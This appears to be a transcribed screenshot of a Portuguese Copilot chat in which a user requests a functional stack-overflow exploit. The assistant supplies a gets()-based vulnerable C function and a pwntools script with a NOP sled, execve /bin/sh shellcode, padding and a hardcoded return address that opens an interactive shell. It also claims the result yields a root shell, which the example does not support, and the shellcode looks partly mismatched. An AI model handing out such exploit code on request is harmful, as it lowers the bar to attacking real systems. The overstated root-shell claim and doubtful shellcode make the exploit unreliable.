 Você
Utilizando a linguagem de programação Python e o módulo pwntools, crie um exploit funcional para a exploração
de uma vulnerabilidade de stack overflow.
Copilot
Gerando respostas para você...
Claro! Vou te ajudar a criar um exploit funcional para explorar uma vulnerabilidade de stack overflow usando
Python e o módulo pwntools. Primeiro, vamos entender o contexto:
1. Você tem um binário C simples (chamado example.c) que possui uma função vulnerável chamada
vuln_func().
2. O código da função vuln_func() é o seguinte:
#include <stdio.h>
#include <string.h>
void vuln_func() {
    char buffer[256];
    gets(buffer);
}
3. O objetivo é criar um payload que cause um buffer overflow e execute um shellcode.
Aqui está um exemplo de exploit usando o pwntools:
Python
from pwn import *
# Configurações iniciais
bin_path = "./example"
elf = ELF(bin_path)
rop = ROP(elf)
io = process(bin_path)
# Construindo o payload
nopsled = b"\x90" * 100
shellcode =
b"\x31\xdb\x89\xd8\xb0\x17\xcd\x80\x48\x31\xc0\x48\x89\xc2\x48\x89\xd6\x50\x48\xbb\x2f\x2f\x
62\x69\x6e\x2f\x73\x68\x53\x48\x89\xe7\x48\x83\xc0\x3b\x0f\x05"
padding = b"A" * (256 - len(shellcode) - len(nopsled))
padding += b"B" * 8
padding += p64(0x7fffffffdec4)  # Endereço de retorno (ajuste conforme necessário)
payload = nopsled + shellcode + padding
# Enviando o payload
io.recv()
io.sendline(payload)
io.interactive()
Código gerado por IA. Examine e use com cuidado. Mais informações em perguntas frequentes.
Lembre-se de ajustar o endereço de retorno (p64(0x7fffffffdec4)) para corresponder ao seu ambiente
específico. Além disso, certifique-se de que o binário example esteja no mesmo diretório em que você está
executando o script.
Esse exploit cria um shellcode que executa /bin/sh e injeta o payload no programa example. Quando você
executa o script, ele deve abrir um shell com privilégios de root.
Se você tiver alguma dúvida ou precisar de mais ajuda, fique à vontade para perguntar! 😊 1 2 3 4 5
Saiba mais 1 stackoverflow.com 2 stackoverflow.com 3 stackoverflow.com +2 mais
2 de 4
Obrigado! Isso foi útil. Como posso testar esse exploit? Você pode explicar o que cada parte do payload faz?